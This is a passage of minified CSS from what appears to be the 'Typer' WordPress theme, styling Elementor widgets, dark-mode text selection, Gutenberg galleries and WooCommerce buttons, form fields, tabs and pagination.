.svq-media-image.svq--full-width{margin-left:-50vw}}.elementor-page .svq-panel-slider .swiper-slide{border-style:none;overflow:visible}.elementor-element .svq-onboard .onboard-heading,.elementor-element .svq-onboard .onboard-subheading{color:var(--heading-color)}.elementor-page .elementor-widget-typer-onboarding .svq-block-separator:before{color:var(--text-color)}:root{--light-selection:#fff9cd;--dark-selection:#fff9cd}body.svq-darkmode-light ::selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-light ::-moz-selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-light ::-webkit-selection{background:var(--light-selection);text-shadow:none}body.svq-darkmode-dark ::selection{background:var(--dark-selection);text-shadow:none}body.svq-darkmode-dark ::-moz-selection{background:var(--dark-selection);text-shadow:none}body.svq-darkmode-dark ::-webkit-selection{background:var(--dark-selection);text-shadow:none}html,body{min-height:100%}body{overflow-x:hidden}.svq-page-wrapper{overflow:hidden;position:relative;min-height:100%;min-height:100vh;display:flex;flex-direction:column}.layout-boxed{background:var(--light-dark-color)}.layout-boxed .svq-page-wrapper{background:var(--body-bg-color);max-width:var(--layout-max-width);margin:0 auto}@media (min-width:1400px){.layout-boxed .svq--full-width,.layout-boxed .alignfull{right:0;left:0;margin-left:-50%;max-width:var(--layout-max-width)}}html.admin-bar,body.admin-bar{min-height:calc(100% - 46px)!important}@media screen and (min-width:783px){html.admin-bar,body.admin-bar{min-height:calc(100% - 32px)!important}}@media only screen and (min-width:601px){body.admin-bar .svq-comments--modal .comments-title{top:46px}}@media only screen and (min-width:783px){body.admin-bar .svq-comments--modal .comments-title{top:32px}}.fancybox-container .fancybox-bg{background:#000}.fancybox-container .fancybox-image{background:var(--body-bg-color)}body.tag{color:var(--text-color)}.widget.widget_search .wp-block-search__button{min-width:auto}.widget.widget_search .wp-block-search__label{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size:var(--font-size-xs);text-transform:uppercase}.widget.widget_search .wp-block-search__button-inside .wp-block-search__inside-wrapper{border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg)}.wp-block-gallery,.blocks-gallery-grid{padding:0;margin:0}[dir="rtl"] .wp-block-gallery,[dir="rtl"] .blocks-gallery-grid{padding:0;margin:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item,.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item{margin:0 1em 1em 0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image,[dir="rtl"] .wp-block-gallery .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-item{margin:0 0 1em 1em}.wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(even),
.blocks-gallery-grid .blocks-gallery-item:nth-of-type(even) {margin-right:0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image:nth-of-type(even), [dir="rtl"] .wp-block-gallery .blocks-gallery-item:nth-of-type(even), [dir="rtl"] .blocks-gallery-grid .blocks-gallery-image:nth-of-type(even), [dir="rtl"] .blocks-gallery-grid .blocks-gallery-item:nth-of-type(even) {margin-left:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item,.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item{margin-right:0}[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-item{margin-left:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item,.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item,.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item,.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item,.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item,.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item{margin-right:1em}[dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-item,[dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-image,[dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-item,[dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-image,[dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-item{margin-left:1em;margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),
  .blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),
  .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),
  .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
  .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
  .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
  .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
  .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),
  .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),
  .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
  .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),
  .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),
  .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
  .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),
  .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),
  .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
  .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),
  .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),
  .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
  .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),
  .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),
  .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
  .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),
  .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n) {margin-right:0}[dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), [dir="rtl"] .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), [dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n), [dir="rtl"] .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n), [dir="rtl"] .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), [dir="rtl"] .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), [dir="rtl"] .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), [dir="rtl"] .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), [dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), [dir="rtl"] .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), [dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n), [dir="rtl"] .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n), [dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), [dir="rtl"] .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), [dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n), [dir="rtl"] .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n), [dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), [dir="rtl"] .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), [dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n), [dir="rtl"] .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n), [dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), [dir="rtl"] .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), [dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n), [dir="rtl"] .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n), [dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), [dir="rtl"] .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), [dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n), [dir="rtl"] .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n), [dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), [dir="rtl"] .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), [dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n), [dir="rtl"] .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n) {margin-left:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child,.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}[dir="rtl"] .wp-block-gallery .blocks-gallery-image:last-child,[dir="rtl"] .wp-block-gallery .blocks-gallery-item:last-child,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-image:last-child,[dir="rtl"] .blocks-gallery-grid .blocks-gallery-item:last-child{margin-left:0}.theme-typer.woocommerce-page .woocommerce #respond input#submit,.theme-typer.woocommerce-page .woocommerce a.button,.theme-typer.woocommerce-page .woocommerce button.button,.theme-typer.woocommerce-page .woocommerce input.button,.theme-typer .stx-nav-cart #respond input#submit,.theme-typer .stx-nav-cart a.button,.theme-typer .stx-nav-cart button.button,.theme-typer .stx-nav-cart input.button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);color:var(--text-color);user-select:none;background-color:transparent;min-width:150px;border:.125rem solid transparent;border-radius:var(--border-radius-lg);padding:.75rem 1.875rem;line-height:1.5;min-height:2rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;transition:var(--transitionTF) var(--transitionDuration);font-size:var(--font-size-xs);border-radius:var(--border-radius);line-height:1.5;min-height:1.375rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;border-color:var(--border-color);color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce #respond input#submit:hover,.theme-typer.woocommerce-page .woocommerce a.button:hover,.theme-typer.woocommerce-page .woocommerce button.button:hover,.theme-typer.woocommerce-page .woocommerce input.button:hover,.theme-typer .stx-nav-cart #respond input#submit:hover,.theme-typer .stx-nav-cart a.button:hover,.theme-typer .stx-nav-cart button.button:hover,.theme-typer .stx-nav-cart input.button:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.theme-typer.woocommerce-page .woocommerce #respond input#submit.disabled,.theme-typer.woocommerce-page .woocommerce #respond input#submit:disabled,.theme-typer.woocommerce-page .woocommerce #respond input#submit:disabled[disabled],.theme-typer.woocommerce-page .woocommerce a.button.disabled,.theme-typer.woocommerce-page .woocommerce a.button:disabled,.theme-typer.woocommerce-page .woocommerce a.button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce button.button.disabled,.theme-typer.woocommerce-page .woocommerce button.button:disabled,.theme-typer.woocommerce-page .woocommerce button.button:disabled[disabled],.theme-typer.woocommerce-page .woocommerce input.button.disabled,.theme-typer.woocommerce-page .woocommerce input.button:disabled,.theme-typer.woocommerce-page .woocommerce input.button:disabled[disabled],.theme-typer .stx-nav-cart #respond input#submit.disabled,.theme-typer .stx-nav-cart #respond input#submit:disabled,.theme-typer .stx-nav-cart #respond input#submit:disabled[disabled],.theme-typer .stx-nav-cart a.button.disabled,.theme-typer .stx-nav-cart a.button:disabled,.theme-typer .stx-nav-cart a.button:disabled[disabled],.theme-typer .stx-nav-cart button.button.disabled,.theme-typer .stx-nav-cart button.button:disabled,.theme-typer .stx-nav-cart button.button:disabled[disabled],.theme-typer .stx-nav-cart input.button.disabled,.theme-typer .stx-nav-cart input.button:disabled,.theme-typer .stx-nav-cart input.button:disabled[disabled]{padding:.75rem 1.875rem}.theme-typer.woocommerce-page .woocommerce #respond input#submit.alt,.theme-typer.woocommerce-page .woocommerce a.button.alt,.theme-typer.woocommerce-page .woocommerce button.button.alt,.theme-typer.woocommerce-page .woocommerce input.button.alt,.theme-typer .stx-nav-cart #respond input#submit.alt,.theme-typer .stx-nav-cart a.button.alt,.theme-typer .stx-nav-cart button.button.alt,.theme-typer .stx-nav-cart input.button.alt{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color);box-shadow:0 15px 25px rgba(0,0,0,.1)}.theme-typer.woocommerce-page .woocommerce #respond input#submit.alt:hover,.theme-typer.woocommerce-page .woocommerce a.button.alt:hover,.theme-typer.woocommerce-page .woocommerce button.button.alt:hover,.theme-typer.woocommerce-page .woocommerce input.button.alt:hover,.theme-typer .stx-nav-cart #respond input#submit.alt:hover,.theme-typer .stx-nav-cart a.button.alt:hover,.theme-typer .stx-nav-cart button.button.alt:hover,.theme-typer .stx-nav-cart input.button.alt:hover{background-color:var(--dark-light-color);color:var(--dark-contrast-color);border-color:var(--dark-light-color);box-shadow:0 1px 1px rgba(0,0,0,0)}.theme-typer.woocommerce-page .woocommerce a.added_to_cart,.theme-typer .stx-nav-cart a.added_to_cart{font-family: var(--system-font-family);font-size:var(--font-size-xs);font-weight:var(--btn-font-weight);color:var(--text-color);letter-spacing:var(--letter-spacing-base);text-transform:uppercase;padding:.5rem}.theme-typer.woocommerce-page .woocommerce div.product form.cart .button,.theme-typer .stx-nav-cart div.product form.cart .button{font-size:var(--font-size-sm);padding-left:3.25em;padding-right:3.25em}.theme-typer.woocommerce-page .woocommerce .form-control,.theme-typer.woocommerce-page .woocommerce select,.theme-typer.woocommerce-page .woocommerce textarea,.theme-typer.woocommerce-page .woocommerce input[type="text"],.theme-typer.woocommerce-page .woocommerce input[type="number"],.theme-typer.woocommerce-page .woocommerce input[type="tel"],.theme-typer.woocommerce-page .woocommerce input[type="email"],.theme-typer.woocommerce-page .woocommerce input[type="url"],.theme-typer.woocommerce-page .woocommerce input[type="password"],.theme-typer.woocommerce-page .woocommerce input[type="search"],.theme-typer .stx-nav-cart .form-control,.theme-typer .stx-nav-cart select,.theme-typer .stx-nav-cart textarea,.theme-typer .stx-nav-cart input[type="text"],.theme-typer .stx-nav-cart input[type="number"],.theme-typer .stx-nav-cart input[type="tel"],.theme-typer .stx-nav-cart input[type="email"],.theme-typer .stx-nav-cart input[type="url"],.theme-typer .stx-nav-cart input[type="password"],.theme-typer .stx-nav-cart input[type="search"]{display:block;padding:.75rem;font-family: var(--system-font-family);font-size:var(--font-size-sm);font-weight:var(--btn-font-weight);line-height:1.5;color:var(--text-color);background-color:var(--body-bg-color);background-clip:padding-box;border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);transition:border-color .15s ease-in-out , box-shadow .15s ease-in-out}.theme-typer.woocommerce-page .woocommerce .form-control:focus,.theme-typer.woocommerce-page .woocommerce select:focus,.theme-typer.woocommerce-page .woocommerce textarea:focus,.theme-typer.woocommerce-page .woocommerce input[type="text"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="number"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="tel"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="email"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="url"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="password"]:focus,.theme-typer.woocommerce-page .woocommerce input[type="search"]:focus,.theme-typer .stx-nav-cart .form-control:focus,.theme-typer .stx-nav-cart select:focus,.theme-typer .stx-nav-cart textarea:focus,.theme-typer .stx-nav-cart input[type="text"]:focus,.theme-typer .stx-nav-cart input[type="number"]:focus,.theme-typer .stx-nav-cart input[type="tel"]:focus,.theme-typer .stx-nav-cart input[type="email"]:focus,.theme-typer .stx-nav-cart input[type="url"]:focus,.theme-typer .stx-nav-cart input[type="password"]:focus,.theme-typer .stx-nav-cart input[type="search"]:focus{color:var(--text-color);border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);outline:0;box-shadow:none}.theme-typer.woocommerce-page .woocommerce .woocommerce form .form-row .select2-container,.theme-typer .stx-nav-cart .woocommerce form .form-row .select2-container{line-height:1.5}.theme-typer.woocommerce-page .woocommerce .select2-container .select2-selection--single,.theme-typer .stx-nav-cart .select2-container .select2-selection--single{border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);padding:.5rem .75rem;height: calc(2rem + (0.5rem * 2));line-height:1.5}.theme-typer.woocommerce-page .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,.theme-typer .stx-nav-cart .select2-container--default .select2-selection--single .select2-selection__arrow{height: calc(2rem + (0.5rem * 2));right:10px}.theme-typer.woocommerce-page .woocommerce .select2-container .select2-selection--single .select2-selection__rendered,.theme-typer .stx-nav-cart .select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.theme-typer.woocommerce-page .woocommerce .quantity .qty,.theme-typer .stx-nav-cart .quantity .qty{min-width:80px}.theme-typer.woocommerce-page .woocommerce .entry-content h1,.theme-typer.woocommerce-page .woocommerce .entry-content h2,.theme-typer.woocommerce-page .woocommerce .entry-content h3,.theme-typer.woocommerce-page .woocommerce .entry-content h4,.theme-typer.woocommerce-page .woocommerce .entry-content h5,.theme-typer.woocommerce-page .woocommerce .entry-content h6,.theme-typer .stx-nav-cart .entry-content h1,.theme-typer .stx-nav-cart .entry-content h2,.theme-typer .stx-nav-cart .entry-content h3,.theme-typer .stx-nav-cart .entry-content h4,.theme-typer .stx-nav-cart .entry-content h5,.theme-typer .stx-nav-cart .entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:var(--el-spacing)}.theme-typer.woocommerce-page .woocommerce span.onsale,.theme-typer .stx-nav-cart span.onsale{background-color:var(--primary-color);color:var(--primary-contrast-color);padding: 0 calc(var(--el-spacing) / 2);font-size:var(--font-size-sm);min-height:var(--el-spacing);min-width: calc(var(--el-spacing) * 2);line-height:var(--el-spacing);position:absolute;top:20px;left:20px;font-weight:400;text-transform:uppercase;border-radius:var(--border-radius);z-index:11;letter-spacing:var(--letter-spacing-base)}.theme-typer.woocommerce-page .woocommerce ul.products li.product .onsale,.theme-typer .stx-nav-cart ul.products li.product .onsale{top:20px;left:20px;right:auto}.theme-typer.woocommerce-page .woocommerce ul.products li.product .price,.theme-typer.woocommerce-page .woocommerce div.product p.price,.theme-typer.woocommerce-page .woocommerce div.product span.price,.theme-typer .stx-nav-cart ul.products li.product .price,.theme-typer .stx-nav-cart div.product p.price,.theme-typer .stx-nav-cart div.product span.price{color:var(--primary-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav:before{border-bottom-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li{background-color:var(--light-color);color:var(--light-contrast-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:before{box-shadow:2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li:after,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li:after{box-shadow:-2px 2px 0 var(--light-color);border-color:var(--border-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li a{padding:.75em .5em}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active{background-color:var(--body-bg-color);border-bottom-color:var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a{color:var(--text-color)}.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.tabs li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--blog li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.nav-tabs--pills li.active a:before,.theme-typer .stx-nav-cart div.product .woocommerce-tabs ul.svq-slider-nav li.active a:before{box-shadow:2px 2px 0 var(--body-bg-color)}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul{border:none}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li{border:none;margin:0 2px}.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li a,.theme-typer.woocommerce-page .woocommerce nav.woocommerce-pagination ul li span,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li a,.theme-typer .stx-nav-cart nav.woocommerce-pagination ul li span{padding:.5rem 